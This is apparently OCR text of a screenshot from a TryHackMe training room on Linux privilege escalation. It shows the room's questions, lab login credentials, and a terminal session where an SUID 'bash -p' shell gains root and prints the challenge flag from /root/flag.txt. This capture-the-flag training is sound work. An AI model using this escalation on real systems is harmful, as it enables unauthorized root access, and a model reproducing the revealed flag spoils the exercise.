 1 2 3 4
22:55
TryHackMe | 25 Days of
raw.githubusercontent.com
DVWA - Damn Vulnerab
my ip - Google Search
Problem loading page
https://tryhackme.com/room/learncyberin25days
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
the credentials to use to log into the vulnerable instance in Question #3.
Apply your newly found knowledge from this task to escalate your privileges! Study the hints carefully if needed -
everything to complete this day has been discussed throughout today's task.
Want to hone-in your skills? I highly recommend checking out the new "Privilege escalation and shells" module on
TryHackMe. Modules provide a guided-style of learning for all users, similarly to the subscriber Pathways.
Answer the questions below
What type of privilege escalation involves using a user account to execute commands as an administrator?
Answer format: ********
Submit
What is the name of the file that contains a list of users who are a part of the sudo group?
Answer format: *******
Submit
Use SSH to log in to the vulnerable machine like so: ssh cmnatic@10.10.167.110
Input the following password when prompted: aoc2020
No answer needed
Completed
Enumerate the machine for executables that have had the SUID permission set. Look at the output and use a mixture of
GTFObins and your researching skills to learn how to exploit this binary.
You may find uploading some of the enumeration scripts that were used during today's task to be useful.
No answer needed
Completed
Hint
Use this executable to launch a system shell as root.
What are the contents of the file located at /root/flag.txt?
Answer format: ***{*****************}
Submit
Hint
Applications Places System Sat 2 Jul, 03:55 AttackBox IP:10.10.155.228
root's Home
Termina
Tools
Additional
root@ip-10-10-155-228: ~
File Edit View Search Terminal Help
System information as of Sat Jul  2 02:49:49 UTC 2022
System load:  0.0 Processes: 92
Usage of /:   26.8% of 14.70GB Users logged in: 0
Memory usage: 8% IP address for ens5: 10.10.167.110
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
68 packages can be updated.
0 updates are security updates.
Last login: Wed Dec  9 15:49:32 2020
-bash-4.4$ whoami
cmnatic
-bash-4.4$ bash -p
bash-4.4# cat /root/flag.txt
thm{2fb10afe933296592}
bash-4.4#
THM AttackBox
37m 30s